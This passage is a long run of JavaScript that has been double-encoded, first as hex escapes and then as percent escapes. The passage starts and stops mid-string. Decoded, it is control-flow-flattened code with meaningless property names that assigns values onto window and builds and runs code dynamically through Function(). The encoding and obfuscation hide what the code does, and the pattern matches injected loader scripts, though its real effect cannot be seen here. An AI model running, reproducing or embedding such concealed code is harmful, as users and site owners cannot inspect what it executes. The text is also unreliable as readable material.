35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x37\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x36\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x31\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x30\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x39\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x32\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x36\x35\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x32\x45\x25\x35\x41\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x42\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x31\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x38\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x35\x30\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x41\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x37\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x35\x34\x25\x32\x38\x25\x37\x39\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x35\x35\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x45\x25\x32\x34\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x